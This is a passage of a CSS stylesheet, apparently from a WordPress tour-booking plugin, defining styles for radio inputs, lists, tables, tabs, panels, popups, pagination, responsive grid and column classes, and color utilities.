	.ttbm_style .groupContent input[type="radio"]::after {
		position: absolute;
		content: "";
		width: 20px;
		height: 20px;
		left: 0;
		top: 0;
		border: 1px solid var(--color_border);
		border-radius: 50%;
		margin: 10px;
	}
	div.ttbm_style .groupContent input[type="radio"]:checked::after {
		border-color: var(--color_theme);
	}
	.ttbm_style .groupContent input[type="radio"]:checked::before {
		position: absolute;
		content: "";
		width: 14px;
		height: 14px;
		left: 3px;
		top: 3px;
		border: 1px solid var(--color_theme);
		border-radius: 50%;
		background-color: var(--color_theme);
		margin: 10px;
	}
	.ttbm_style .addonGroupContent {
		min-width: 40px;
		cursor: pointer;
		background-color: #FFF;
		color: var(--d_color);
		height: 40px;
		font-size: 13px;
		border-radius: 4px;
		transition: all 0.3s ease-in-out;
	}
	.ttbm_style .addonGroupContent:hover {
		background-color: var(--d_color);
		border-color: var(--d_color);
		color: #F2F2F2;
	}
	.ttbm_style .groupContent .select2-container--default .select2-selection--single { border: none; border-radius: 0; }
	/************/
	div.ttbm_style .formControl.xs {height: 30px;}
	/*****Form Qty inc dec*******/
	#ttbm_content .qtyIncDec { max-width: 110px; }
	#ttbm_content .qtyIncDec .formControl {min-width: 50px;text-align: center;}
	/**********Responsive*********/
	@media only screen and (max-width: 1250px) {
		.ttbm_style .inputInline .inputList { max-width: calc(25% - 10px); }
	}
	@media only screen and (max-width: 1050px) {
		.ttbm_style .inputInline .mpForm { -webkit-flex-wrap: wrap; flex-wrap: wrap; }
		.ttbm_style .inputInline .inputList { max-width: calc(33.33% - 10px); -webkit-flex: inherit; flex: inherit; }
	}
	@media only screen and (max-width: 850px) {
		.ttbm_style .inputInline .inputList { max-width: calc(50% - 10px); }
	}
	@media only screen and (max-width: 600px) {
		.ttbm_style .inputInline .inputList { max-width: 100%; min-width: 100%; }
	}
	@media only screen and (max-width: 450px) {
		.ttbm_style .addonGroupContent { min-width: 25px; }
	}
}
/******************************************************************** List section ************************************************/
@media only screen and (min-width: 10px) {
	.ttbm_style ul:not(.ttbm_wp_editor ul) {
		list-style-type: none;
		margin: 0;
		padding: 0;
		line-height: 1.25;
	}
	.ttbm_style ul li {
		margin: 0;
		padding: 0;
		line-height: inherit;
	}
	/******List inline**********/
	.ttbm_style ul.listInline li {
		text-align: center;
		border-right: 1px solid;
	}
	.ttbm_style ul.listInline li:last-child {
		border: none;
	}
	.ttbm_style ul.listInline li a {
		padding: var(--ttbm_mp_xs);
		display: block;
	}
	.ttbm_style ul.listInline li.mage_active {
		background-color: var(--color_active);
	}
	.ttbm_style ul.listInline li.mage_active a {
		color: #FFF;
	}
	/******list Horizontal*****/
	.ttbm_style ul.mp_list {
		margin: var(--ttbm_mp_xs) 0 0 0;
	}
	.ttbm_style ul.mp_list li {
		padding: 5px 0;
		border-bottom: 1px dotted var(--color_border);
		width: 100%;
	}
	.ttbm_style ul.mp_list li:last-child {
		border: none;
	}
	/******All in one line*****/
	.ttbm_style ul.listEqual li {
		text-align: center;
		border-right: 1px solid;
	}
	.ttbm_style ul.listEqual li a {
		padding: var(--ttbm_mp_xs);
		display: block;
	}
	.ttbm_style ul.listEqual li.mage_active {
		background-color: var(--color_active);
	}
	.ttbm_style ul.listEqual li.mage_active a {
		color: #FFF;
	}
	/***list inline two li***/
	.ttbm_style ul.list_inline_two li {
		width: 45%;
		padding: 5px;
		border-bottom: 1px solid var(--color_border);
	}
	.ttbm_style ul.list_inline_two li span {
		margin: 0 var(--ttbm_mp_xs) 0 0;
	}
}
/******************************************************************** Table section ************************************************/
@media only screen and (min-width: 10px) {
	.ttbm_style table {
		border-collapse: collapse;
		width: 100%;
	}
	.ttbm_style table.layoutFixed,
	.ttbm_style table[class*="_layoutFixed"] {
		table-layout: fixed;
	}
	.ttbm_style table th,
	.ttbm_style table td {
		border: 1px solid var(--color_border);
		padding: var(--ttbm_mp_xs);
	}
	.ttbm_style table thead th {
		vertical-align: middle;
		padding: var(--ttbm_mp_xs);
		font-weight: bold;
		white-space: nowrap;
		background-color: var(--color_light);
		color: var(--d_color);
		border: 1px solid #8080804A;
	}
	.ttbm_style table tbody th {
		vertical-align: top;
		font-weight: normal;
		border: 1px solid #8080804A !important;
	}
	.ttbm_style table td {
		padding: var(--ttbm_mp_xs);
		font-weight: var(--fw);
		line-height: 1.25;
		color: var(--d_color);
		vertical-align: middle;
		border: 1px solid #8080804A !important;
	}
	/**************/
}
/******************************************************************** Tabs section ************************************************/
@media only screen and (min-width: 10px) {
	.ttbm_style .tabLists,
	.ttbm_style .leftTabs { display: -webkit-flex; display: flex; }
	.ttbm_style .tabLists { width: 100%; }
	.ttbm_style .tabLists span { margin: 0 var(--ttbm_mp_xs) 0 0; color: var(--color_theme); }
	.leftTabs > .tabLists { -webkit-flex-flow: column; flex-flow: column; min-width: 250px; max-width: 250px; background-color: var(--color_white); padding: var(--ttbm_mp_xs);font-size: var(--ttbm_fs_label); }
	div.ttbm_style [data-tabs-target] {
		display: -webkit-flex; display: flex; -webkit-align-items: center; align-items: center; -webkit-flex-wrap: nowrap; flex-wrap: nowrap;
		position: relative; text-align: left; cursor: pointer; padding: 15px; color: var(--d_color); border-left: 2px solid transparent; }
	.ttbm_style [data-tabs-target]:hover { border-left: 2px solid var(--color_theme); background-color: var(--color_theme_alter); }
	.ttbm_style [data-tabs-target].active { background-color: var(--color_theme_alter); color: var(--d_color); border-left: 2px solid var(--color_theme); }
	.topTabs [data-tabs-target] { border-right: 1px solid var(--color_border); -webkit-justify-content: center; justify-content: center; }
	.topTabs [data-tabs-target]:last-child { border-right: none; }
	.ttbm_style [data-tabs-target].active::after,
	.ttbm_style [data-tabs-target]:hover::after { width: 100%; }
	.leftTabs [data-tabs-target] { position: relative; }
	.leftTabs [data-tabs-target]::after { width: 90%; height: 100%; content: ""; position: absolute; left: 0; bottom: 0; border-bottom: 1px solid var(--color_border); }
	.ttbm_style .tabsContent { position: relative; overflow: auto; width: 100%; padding: 2% 5%; background-color: #fff; }
	.tabsContent [data-tabs] { display: none; }
	/**************/
	.ttbmTabs.tabBorder { border: 1px solid var(--color_border); }
	/******Tab next*********/
	.ttbmTabsNext .tabListsNext {
		display: -webkit-flex;
		display: flex;
		-webkit-justify-content: space-between;
		justify-content: space-between;
	}
	.ttbmTabsNext .tabListsNext.dNone { display: none; }
	.ttbmTabsNext .tabItemNext {
		position: relative;
		min-height: 80px;
		display: -webkit-flex;
		display: flex;
		-webkit-align-items: center;
		align-items: center;
		-webkit-flex-direction: column;
		flex-direction: column;
		-webkit-flex: 1;
		flex: 1;
	}
	.ttbmTabsNext .tabItemNext [class*="circleIcon"] {
		background-color: var(--color_light);
		color: var(--d_color);
		margin: 0;
		z-index: 1;
	}
	.ttbmTabsNext .tabItemNext .circleTitle {
		color: var(--d_color);
		margin: var(--ttbm_mp_xs) 0 0 0;
		left: 0;
		top: 40px;
		width: 100%;
		position: absolute;
		text-align: center;
	}
	.ttbmTabsNext .tabItemNext.active [class*="circleIcon"] {
		background-color: var(--color_theme);
		color: var(--color_theme_alter);
	}
	.ttbmTabsNext .tabItemNext.active [class*="circleIcon"].success { background-color: var(--color_success); }
	.ttbmTabsNext .tabItemNext.active .circleTitle { color: var(--color_theme_aa); }
	.ttbmTabsNext .tabItemNext.active .circleTitle.success { color: var(--color_success); }
	.ttbmTabsNext .tabItemNext [class*="circleIcon"]::after {
		content: "";
		right: 0;
		left: calc(50% + 20px);
		top: 20px;
		position: absolute;
		border-bottom: 1px solid var(--color_border);
		z-index: -1;
		width: 100%;
	}
	.ttbmTabsNext .tabItemNext.active [class*="circleIcon"]::after { border-color: var(--color_theme); }
	.ttbmTabsNext .tabItemNext:last-child [class*="circleIcon"]::after { border: none; width: 0; }
	.ttbm_style .tabsContentNext { position: relative; width: 100%; padding: var(--ttbm_mp); }
	.tabsContentNext [data-tabs-next] { display: none; }
	.tabsContentNext [data-tabs-next].active { display: block; }
	.nextTab_prev_link { cursor: pointer; }
}
/******************************************************************** Panel section ************************************************/
@media only screen and (min-width: 10px) {
	div.ttbm_style .ttbmPanel,
	div.ttbm_style .ttbmPanel_xs {
		position: relative;
		border: 1px solid var(--color_border);
		border-radius: var(--dbr);
	}
	div.ttbm_style .ttbmPanelHeader {
		padding: 10px var(--ttbm_mp);
		background-color: #555;
		color: #FFF;
		border-radius: var(--dbr) var(--dbr) 0 0;
	}
	div.ttbm_style .ttbmPanelHeader .panelTitle,
	div.ttbm_style .ttbmPanelHeader .panelTitle span { color: #FFF; }
	div.ttbm_style .ttbmPanelBody {
		padding: var(--ttbm_mp);
		background-color: var(--color_3);
		overflow-x: auto;
		border-radius: 0 0 var(--dbr) var(--dbr);
	}
	div.ttbm_style .ttbmPanel_xs .ttbmPanelHeader,
	div.ttbm_style .ttbmPanel_xs .ttbmPanelBody {
		padding: var(--ttbm_mp_xs);
	}
	div.ttbm_style .ttbmPanelBody.mp_zero {
		margin: 0;
		padding: 0;
	}
}
/******************************************************************** Popup section ************************************************/
@media only screen and (min-width: 10px) {
	div.ttbm_style [data-target-popup] { cursor: pointer; }
	div.ttbm_popup { display: none; position: fixed; left: 0; right: 0; top: 0; bottom: 0; z-index: 111111; overflow: hidden; background: #000C; }
	div.ttbm_popup .popupMainArea { min-width:350px; max-width: 700px; width: auto; min-height: 250px; max-height: 60vh; height: auto; background-color: #FFF; border: 20px solid #444; position: relative;
		display: -webkit-flex; display: flex; -webkit-justify-content: space-between; justify-content: space-between; -webkit-flex-flow: column; flex-flow: column; }
	div.ttbm_popup .popupMainArea.fullWidth { max-width: 100vw; width: 100%; }
	div.ttbm_popup .popupClose { position: absolute; z-index: 1111; cursor: pointer; top:2px; right:1px; width: 32px; height: 32px; background-color: #444; color: #FFF; font-size: 20px; }
	div.ttbm_popup .popupClose:hover { color: #FFF; background-color: #6B003E; }
	div.ttbm_popup .popupHeader { border-bottom: 4px double var(--color_border); padding: var(--ttbm_mp_xs); }
	div.ttbm_popup .popupBody { padding: var(--ttbm_mp); overflow: auto; }
	div.ttbm_popup .popupFooter { border-top: 4px double var(--color_border); padding: var(--ttbm_mp_xs); }
	div.ttbm_popup .popupCloseBtn { position: absolute; z-index: 1111; cursor: pointer; top:2px; right:1px; width: 32px; height: 32px; background-color: #444; color: #FFF; font-size: 20px; }
	div.ttbm_popup .popupCloseBtn:hover { color: #FFF; background-color: #6B003E; }
}
@media only screen and (min-width:768px) {
div.ttbm_popup .popupMainArea { min-width:650px;}
}
/******************************************************************** Pagination section ************************************************/
@media only screen and (min-width: 10px) {
	div.ttbm_pagination_main_area .ttbm_pagination_item {
		position: relative;
	}
	div.ttbm_pagination_main_area .ribbon {
		left: var(--ttbm_mp_xs_negative);
	}
	div.pagination_area {
		margin: var(--ttbm_mp_xs) 0 0 0;
	}
	div.pagination_area button[class*="dButton_xs"] {
		min-width: 50px;
	}
	div.pagination_area button.active_pagination {
		color: var(--color_theme_alter);
		background-color: var(--color_active);
		min-width: 75px;
	}
	div.pagination_area button.ellipse_left {
		display: none;
	}
	div.pagination_area button.ellipse_left,
	div.pagination_area button.ellipse_right {
		color: var(--color_theme);
		background-color: transparent;
	}
}
/******************************************************************** Grid Section************************************************/
@media only screen and (min-width: 10px) {
	/********Sidebar Content**************/
	.ttbm_style .leftSidebar,
	.ttbm_style .leftSidebar .ttbm_sticky_area {
		width: 100%;
		max-width: var(--sidebarleft);
	}
	.ttbm_style .rightSidebar {
		width: 100%;
		max-width: var(--sidebarright);
	}
	.ttbm_style .mainSection {
		width: 100%;
		max-width: var(--mainsection);
		margin: 0 0 0 var(--ttbm_mp);
	}
	/**************************************/
	body.theme-astra div.mpContainer,
	body.theme-twentytwenty div.mpContainer,
	body.theme-twentytwentyone div.mpContainer,
	body.theme-twentytwentytwo div.mpContainer,
	div.mpContainer {
		max-width: var(--dcontainer_width);
		width: 100%;
		margin: 0 auto;
	}
	div.mpRow {
		min-height: 1px;
	}
	/************************/
	div.ttbm_style .fullHeight,
	div.ttbm_style [class*="_fullHeight"] {
		height: 100%;
	}
	div.ttbm_style [class*="_h_100"] {
		height: 100px;
	}
	div.ttbm_style [class*="_h_200"] {
		height: 200px;
	}
	/************************/
	div.ttbm_style [class*="_w_50"] {
		width: 50px;
		min-width: 50px;
	}
	div.ttbm_style [class*="_w_75"] {
		width: 75px;
		min-width: 75px;
	}
	div.ttbm_style [class*="_w_100"] {
		width: 100px;
		min-width: 100px;
		max-width: 100px;
	}
	div.ttbm_style [class*="_w_125"] {
		width: 125px;
		min-width: 125px;
	}
	div.ttbm_style [class*="_w_150"] {
		width: 150px;
		min-width: 150px;
	}
	div.ttbm_style [class*="_w_200"] {
		width: 200px;
		min-width: 200px;
	}
	div.ttbm_style [class*="_w_300"] {
		width: 300px;
		min-width: 300px;
	}
	div.ttbm_style [class*="_w_400"] {
		width: 400px;
		min-width: 400px;
	}
	div.ttbm_style [class*="_w_500"] {
		width: 500px;
		min-width: 500px;
	}
	div.ttbm_style [class*="_w_600"] {
		width: 600px;
		min-width: 600px;
	}
	div.ttbm_style [class*="_fullWidth"] {
		width: 100%;
		max-width: 100%;
	}
	/************************/
	div.ttbm_style .max_100,
	div.ttbm_style [class*="_max_100"] {
		max-width: 100px;
		width: 100%;
	}
	div.ttbm_style .max_150,
	div.ttbm_style [class*="_max_150"] {
		max-width: 150px;
		width: 100%;
	}
	div.ttbm_style .max_200,
	div.ttbm_style [class*="_max_200"] {
		max-width: 200px;
		width: 100%;
	}
	div.ttbm_style .max_300,
	div.ttbm_style [class*="_max_300"] {
		max-width: 300px;
		width: 100%;
	}
	div.ttbm_style .max_400,
	div.ttbm_style [class*="_max_400"] {
		max-width: 400px;
		width: 100%;
	}
	div.ttbm_style .max_500,
	div.ttbm_style [class*="_max_500"] {
		max-width: 500px;
		width: 100%;
	}
	div.ttbm_style .max_600,
	div.ttbm_style [class*="_max_600"] {
		max-width: 600px;
		width: 100%;
	}
	div.ttbm_style .max_700,
	div.ttbm_style [class*="_max_700"] {
		max-width: 700px;
		width: 100%;
	}
	div.ttbm_style .max_800,
	div.ttbm_style [class*="_max_800"] {
		max-width: 800px;
		width: 100%;
	}
	div.ttbm_style .max_900,
	div.ttbm_style [class*="_max_900"] {
		max-width: 900px;
		width: 100%;
	}
	div.ttbm_style .max_1000,
	div.ttbm_style [class*="_max_1000"] {
		max-width: 1000px;
		width: 100%;
	}
	div.ttbm_style .max_1100,
	div.ttbm_style [class*="_max_1100"] {
		max-width: 1100px;
		width: 100%;
	}
	div.ttbm_style .max_1200,
	div.ttbm_style [class*="_max_1200"] {
		max-width: 1200px;
		width: 100%;
	}
	div.ttbm_style .max_full,
	div.ttbm_style [class*="_max_full"] {
		max-width: 100%;
		width: 100%;
	}
	/************************/
	div.ttbm_style .min_50,
	div.ttbm_style [class*="_min_50"] {
		min-width: 50px;
	}
	div.ttbm_style .min_100,
	div.ttbm_style [class*="_min_100"] {
		min-width: 100px;
	}
	div.ttbm_style .min_125,
	div.ttbm_style [class*="_min_125"] {
		min-width: 125px;
	}
	div.ttbm_style .min_150,
	div.ttbm_style [class*="_min_150"] {
		min-width: 150px;
	}
	div.ttbm_style .min_200,
	div.ttbm_style [class*="_min_200"] {
		min-width: 200px;
	}
	div.ttbm_style .min_250,
	div.ttbm_style [class*="_min_250"] {
		min-width: 250px;
	}
	div.ttbm_style .min_300,
	div.ttbm_style [class*="_min_300"] {
		min-width: 300px;
	}
	div.ttbm_style .min_400,
	div.ttbm_style [class*="_min_400"] {
		min-width: 400px;
	}
	div.ttbm_style .min_500,
	div.ttbm_style [class*="_min_500"] {
		min-width: 500px;
	}
	div.ttbm_style .min_600,
	div.ttbm_style [class*="_min_600"] {
		min-width: 600px;
	}
	div.ttbm_style .min_700,
	div.ttbm_style [class*="_min_700"] {
		min-width: 700px;
	}
	div.ttbm_style .min_800,
	div.ttbm_style [class*="_min_800"] {
		min-width: 800px;
	}
	div.ttbm_style .min_900,
	div.ttbm_style [class*="_min_900"] {
		min-width: 900px;
	}
	div.ttbm_style .min_1000,
	div.ttbm_style [class*="_min_1000"] {
		min-width: 1000px;
	}
	div.ttbm_style .min_auto,
	div.ttbm_style [class*="_min_auto"] {
		min-width: auto;
	}
	/**********************/
	div.ttbm_style div.grid_1 {
		width: 100%;
		padding: var(--ttbm_mp_xs);
	}
	div.ttbm_style div.grid_2 {
		width: calc(50% - var(--ttbm_mp));
		margin: var(--ttbm_mp_xs);
		padding: var(--ttbm_mp_xs);
	}
	div.ttbm_style div.grid_3 {
		width: calc(33.333333% - var(--ttbm_mp));
		margin: var(--ttbm_mp_xs);
		padding: var(--ttbm_mp_xs);
	}
	div.ttbm_style div.grid_4 {
		width: calc(25% - var(--ttbm_mp));
		margin: 10px auto;
		padding: var(--ttbm_mp_xs);
	}
	div.ttbm_style div.grid_5 {
		width: calc(20% - var(--ttbm_mp));
		margin: var(--ttbm_mp_xs);
		padding: var(--ttbm_mp_xs);
	}
	div.ttbm_style div.grid_6 {
		width: calc(16.66666667% - var(--ttbm_mp));
		margin: var(--ttbm_mp_xs);
		padding: var(--ttbm_mp_xs);
	}
	div.ttbm_style div.grid_7 {
		width: calc(14.285715% - var(--ttbm_mp));
		margin: var(--ttbm_mp_xs);
		padding: var(--ttbm_mp_xs);
	}
	div.ttbm_style div.grid_8 {
		width: calc(12.5% - var(--ttbm_mp));
		margin: var(--ttbm_mp_xs);
		padding: var(--ttbm_mp_xs);
	}
	div.ttbm_style div.grid_9 {
		width: calc(11.1111111111% - var(--ttbm_mp));
		margin: var(--ttbm_mp_xs);
		padding: var(--ttbm_mp_xs);
	}
	div.ttbm_style div.grid_10 {
		width: calc(10% - var(--ttbm_mp));
		margin: var(--ttbm_mp_xs);
		padding: var(--ttbm_mp_xs);
	}
	@media only screen and (max-width: 1000px) {
		div.ttbm_style div.grid_2,
		div.ttbm_style div.grid_3,
		div.ttbm_style div.grid_4,
		div.ttbm_style div.grid_5,
		div.ttbm_style div.grid_6,
		div.ttbm_style div.grid_7,
		div.ttbm_style div.grid_8,
		div.ttbm_style div.grid_9,
		div.ttbm_style div.grid_10 {
			width: calc(50% - var(--ttbm_mp));
		}
	}
	@media only screen and (max-width: 600px) {
		div.ttbm_style div.grid_2,
		div.ttbm_style div.grid_3,
		div.ttbm_style div.grid_4,
		div.ttbm_style div.grid_5,
		div.ttbm_style div.grid_6,
		div.ttbm_style div.grid_7,
		div.ttbm_style div.grid_8,
		div.ttbm_style div.grid_9,
		div.ttbm_style div.grid_10 {
			width: 100%;
		}
	}
	/**********************/
	.ttbm_style .col_1 {
		width: 8.3333333333%;
	}
	.ttbm_style .col_2 {
		width: 16.666666667%;
	}
	.ttbm_style .col_3 {
		width: 25%;
	}
	.ttbm_style .col_4 {
		width: 33.333333333%;
	}
	.ttbm_style .col_5 {
		width: 41.666666667%;
	}
	.ttbm_style .col_6 {
		width: 50%;
	}
	.ttbm_style .col_7 {
		width: 58.333333333%;
	}
	.ttbm_style .col_8 {
		width: 66.666666667%;
	}
	.ttbm_style .col_9 {
		width: 75%;
	}
	.ttbm_style .col_10 {
		width: 83.33333333%;
	}
	.ttbm_style .col_11 {
		width: 91.66666667%;
	}
	div.ttbm_style .col_12 {
		width: 100%;
	}
	/**********************/
	@media only screen and (max-width: 1200px) {
		.ttbm_style .col_1_1200 {
			width: 8.3333333333%;
		}
		.ttbm_style .col_2_1200 {
			width: 16.666666667%;
		}
		.ttbm_style .col_3_1200 {
			width: 25%;
		}
		.ttbm_style .col_4_1200 {
			width: 33.333333333%;
		}
		.ttbm_style .col_5_1200 {
			width: 41.666666667%;
		}
		.ttbm_style .col_6_1200 {
			width: 50%;
		}
		.ttbm_style .col_7_1200 {
			width: 58.333333333%;
		}
		.ttbm_style .col_8_1200 {
			width: 66.666666667%;
		}
		.ttbm_style .col_9_1200 {
			width: 75%;
		}
		.ttbm_style .col_10_1200 {
			width: 83.33333333%;
		}
		.ttbm_style .col_11_1200 {
			width: 91.66666667%;
		}
		.ttbm_style .col_12_1200 {
			width: 100%;
		}
	}
	/**********************/
	@media only screen and (max-width: 1100px) {
		.ttbm_style .col_1_1100 {
			width: 8.3333333333%;
		}
		.ttbm_style .col_2_1100 {
			width: 16.666666667%;
		}
		.ttbm_style .col_3_1100 {
			width: 25%;
		}
		.ttbm_style .col_4_1100 {
			width: 33.333333333%;
		}
		.ttbm_style .col_5_1100 {
			width: 41.666666667%;
		}
		.ttbm_style .col_6_1100 {
			width: 50%;
		}
		.ttbm_style .col_7_1100 {
			width: 58.333333333%;
		}
		.ttbm_style .col_8_1100 {
			width: 66.666666667%;
		}
		.ttbm_style .col_9_1100 {
			width: 75%;
		}
		.ttbm_style .col_10_1100 {
			width: 83.33333333%;
		}
		.ttbm_style .col_11_1100 {
			width: 91.66666667%;
		}
		.ttbm_style .col_12_1100 {
			width: 100%;
		}
	}
	/**********************/
	@media only screen and (max-width: 1000px) {
		.ttbm_style .col_1_1000 {
			width: 8.3333333333%;
		}
		.ttbm_style .col_2_1000 {
			width: 16.666666667%;
		}
		.ttbm_style .col_3_1000 {
			width: 25%;
		}
		.ttbm_style .col_4_1000 {
			width: 33.333333333%;
		}
		.ttbm_style .col_5_1000 {
			width: 41.666666667%;
		}
		.ttbm_style .col_6_1000 {
			width: 50%;
		}
		.ttbm_style .col_7_1000 {
			width: 58.333333333%;
		}
		.ttbm_style .col_8_1000 {
			width: 66.666666667%;
		}
		.ttbm_style .col_9_1000 {
			width: 75%;
		}
		.ttbm_style .col_10_1000 {
			width: 83.33333333%;
		}
		.ttbm_style .col_11_1000 {
			width: 91.66666667%;
		}
		.ttbm_style .col_12_1000 {
			width: 100%;
		}
	}
	/**********************/
	@media only screen and (max-width: 900px) {
		.ttbm_style .col_1_900 {
			width: 8.3333333333%;
		}
		.ttbm_style .col_2_900 {
			width: 16.666666667%;
		}
		.ttbm_style .col_3_900 {
			width: 25%;
		}
		.ttbm_style .col_4_900 {
			width: 33.333333333%;
		}
		.ttbm_style .col_5_900 {
			width: 41.666666667%;
		}
		.ttbm_style .col_6_900 {
			width: 50%;
		}
		.ttbm_style .col_7_900 {
			width: 58.333333333%;
		}
		.ttbm_style .col_8_900 {
			width: 66.666666667%;
		}
		.ttbm_style .col_9_900 {
			width: 75%;
		}
		.ttbm_style .col_10_900 {
			width: 83.33333333%;
		}
		.ttbm_style .col_11_900 {
			width: 91.66666667%;
		}
		.ttbm_style .col_12_900 {
			width: 100%;
		}
	}
	/**********************/
	@media only screen and (max-width: 800px) {
		.ttbm_style .col_1_800 {
			width: 8.3333333333%;
		}
		.ttbm_style .col_2_800 {
			width: 16.666666667%;
		}
		.ttbm_style .col_3_800 {
			width: 25%;
		}
		.ttbm_style .col_4_800 {
			width: 33.333333333%;
		}
		.ttbm_style .col_5_800 {
			width: 41.666666667%;
		}
		.ttbm_style .col_6_800 {
			width: 50%;
		}
		.ttbm_style .col_7_800 {
			width: 58.333333333%;
		}
		.ttbm_style .col_8_800 {
			width: 66.666666667%;
		}
		.ttbm_style .col_9_800 {
			width: 75%;
		}
		.ttbm_style .col_10_800 {
			width: 83.33333333%;
		}
		.ttbm_style .col_11_800 {
			width: 91.66666667%;
		}
		.ttbm_style .col_12_800 {
			width: 100%;
		}
	}
	/**********************/
	@media only screen and (max-width: 700px) {
		.ttbm_style .col_1_700 {
			width: 8.3333333333%;
		}
		.ttbm_style .col_2_700 {
			width: 16.666666667%;
		}
		.ttbm_style .col_3_700 {
			width: 25%;
		}
		.ttbm_style .col_4_700 {
			width: 33.333333333%;
		}
		.ttbm_style .col_5_700 {
			width: 41.666666667%;
		}
		.ttbm_style .col_6_700 {
			width: 50%;
		}
		.ttbm_style .col_7_700 {
			width: 58.333333333%;
		}
		.ttbm_style .col_8_700 {
			width: 66.666666667%;
		}
		.ttbm_style .col_9_700 {
			width: 75%;
		}
		.ttbm_style .col_10_700 {
			width: 83.33333333%;
		}
		.ttbm_style .col_11_700 {
			width: 91.66666667%;
		}
		.ttbm_style .col_12_700 {
			width: 100%;
		}
	}
	/**********************/
	@media only screen and (max-width: 600px) {
		.ttbm_style .col_1_600 {
			width: 8.3333333333%;
		}
		.ttbm_style .col_2_600 {
			width: 16.666666667%;
		}
		.ttbm_style .col_3_600 {
			width: 25%;
		}
		.ttbm_style .col_4_600 {
			width: 33.333333333%;
		}
		.ttbm_style .col_5_600 {
			width: 41.666666667%;
		}
		.ttbm_style .col_6_600 {
			width: 50%;
		}
		.ttbm_style .col_7_600 {
			width: 58.333333333%;
		}
		.ttbm_style .col_8_600 {
			width: 66.666666667%;
		}
		.ttbm_style .col_9_600 {
			width: 75%;
		}
		.ttbm_style .col_10_600 {
			width: 83.33333333%;
		}
		.ttbm_style .col_11_600 {
			width: 91.66666667%;
		}
		.ttbm_style .col_12_600 {
			width: 100%;
		}
	}
	/**********************/
	@media only screen and (max-width: 500px) {
		.ttbm_style .col_1_500 {
			width: 8.3333333333%;
		}
		.ttbm_style .col_2_500 {
			width: 16.666666667%;
		}
		.ttbm_style .col_3_500 {
			width: 25%;
		}
		.ttbm_style .col_4_500 {
			width: 33.333333333%;
		}
		.ttbm_style .col_5_500 {
			width: 41.666666667%;
		}
		.ttbm_style .col_6_500 {
			width: 50%;
		}
		.ttbm_style .col_7_500 {
			width: 58.333333333%;
		}
		.ttbm_style .col_8_500 {
			width: 66.666666667%;
		}
		.ttbm_style .col_9_500 {
			width: 75%;
		}
		.ttbm_style .col_10_500 {
			width: 83.33333333%;
		}
		.ttbm_style .col_11_500 {
			width: 91.66666667%;
		}
		.ttbm_style .col_12_500 {
			width: 100%;
		}
	}
	/**********************/
	@media only screen and (max-width: 400px) {
		.ttbm_style .col_1_400 {
			width: 8.3333333333%;
		}
		.ttbm_style .col_2_400 {
			width: 16.666666667%;
		}
		.ttbm_style .col_3_400 {
			width: 25%;
		}
		.ttbm_style .col_4_400 {
			width: 33.333333333%;
		}
		.ttbm_style .col_5_400 {
			width: 41.666666667%;
		}
		.ttbm_style .col_6_400 {
			width: 50%;
		}
		.ttbm_style .col_7_400 {
			width: 58.333333333%;
		}
		.ttbm_style .col_8_400 {
			width: 66.666666667%;
		}
		.ttbm_style .col_9_400 {
			width: 75%;
		}
		.ttbm_style .col_10_400 {
			width: 83.33333333%;
		}
		.ttbm_style .col_11_400 {
			width: 91.66666667%;
		}
		.ttbm_style .col_12_400 {
			width: 100%;
		}
	}
}
/******************************************************************** Color section ************************************************/
@media only screen and (min-width: 10px) {
	div.ttbm_style .error {
		background-color: red;
		color: #FFF;
	}
	div.ttbm_style .mDisabled {
		cursor: not-allowed;
		opacity: 0.8;
		background-color: #F2F2F2;
		color: #777;
	}
	/*****Theme*********/
	div.ttbm_style .textTheme,
	div.ttbm_style [class*="_textTheme"] {
		color: var(--color_theme);
	}
	div.ttbm_style .bgTheme,
	div.ttbm_style [class*="_bgTheme"] {
		background-color: #2B72B94F !important;
		color: #2667D6 !important;
		text-align: left !important;
		padding: 3px 7px !important;
	}
	div.ttbm_style [class*="_bTheme"],
	.bTheme {
		border: 1px solid var(--color_theme);
	}
	/*****default*********/
	div.ttbm_style [class*="textDefault"] {
		color: var(--d_color);
	}
	div.ttbm_style [class*="bgDefault"] {
		background-color: var(--d_color);
	}
	/*****Success*********/
	div.ttbm_style [class*="textSuccess"] {
		color: var(--color_success);
	}
	div.ttbm_style [class*="bgSuccess"] {
		background-color: var(--color_success);
	}
	/*****Success*********/
	div.ttbm_style [class*="textInfo"] {
		color: var(--color_info);
	}
	div.ttbm_style [class*="bgInfo"] {
		background-color: var(--color_info);
	}
	/*****danger*********/
	div.ttbm_style .textDanger,
	div.ttbm_style [class*="_textDanger"] {
		color: var(--color_danger);
	}
	div.ttbm_style .bgDanger,
	div.ttbm_style [class*="_bgDanger"] {
		background-color: var(--color_danger);
	}
	/*****warning*********/
	div.ttbm_style .textWarning,
	div.ttbm_style [class*="_textWarning"] {
		color: var(--color_warning);
	}
	div.ttbm_style .bgWarning,
	div.ttbm_style [class*="_bgWarning"] {
		background-color: var(--color_warning);
	}
	/*****required*********/
	div.ttbm_style .textRequired,
	div.ttbm_style [class*="_textRequired"] {
		color: var(--color_required);
	}
	div.ttbm_style .bgRequired,
	div.ttbm_style [class*="_bgRequired"] {
		background-color: var(--color_required);
	}
	div.ttbm_style .mpRequired,
	div.ttbm_style [class*="_mpRequired"] {
		border-color: var(--color_required);
	}
	/*****Light*********/
	div.ttbm_style .textLight,
	div.ttbm_style [class*="_textLight"] {
		color: var(--color_light);
	}
	div.ttbm_style .bgLight,
	div.ttbm_style [class*="_bgLight"] {
		background-color: var(--color_light);
	}
	div.ttbm_style .textLight_1,
	div.ttbm_style [class*="_textLight_1"] {
		color: var(--color_light_1);
	}
	div.ttbm_style .bgLight_1,
	div.ttbm_style [class*="_bgLight_1"] {
		background-color: var(--color_light_1);
	}
	div.ttbm_style .textLight_2,
	div.ttbm_style [class*="_textLight_2"] {
		color: var(--color_light_2);
	}
	div.ttbm_style .bgLight_2,
	div.ttbm_style [class*="_bgLight_2"] {
		background-color: var(--color_light_2);
	}
	div.ttbm_style .btLight_2,
	div.ttbm_style [class*="_btLight_2"] {
		background-color: var(--color_light_2);
		color: var(--color_info);
	}
	div.ttbm_style .textLight_3,
	div.ttbm_style [class*="_textLight_3"] {
		color: var(--color_light_3);
	}
	div.ttbm_style .bgLight_3,
	div.ttbm_style [class*="_bgLight_3"] {
		background-color: var(--color_light_3);
	}
	div.ttbm_style .btLight_3,
	div.ttbm_style [class*="_btLight_3"] {
		background-color: var(--color_light_3);
		color: var(--color_info);
	}
	div.ttbm_style .textLight_4,
	div.ttbm_style [class*="_textLight_4"] {
		color: var(--color_light_4);
	}
	div.ttbm_style .bgLight_4,
	div.ttbm_style [class*="_bgLight_4"] {
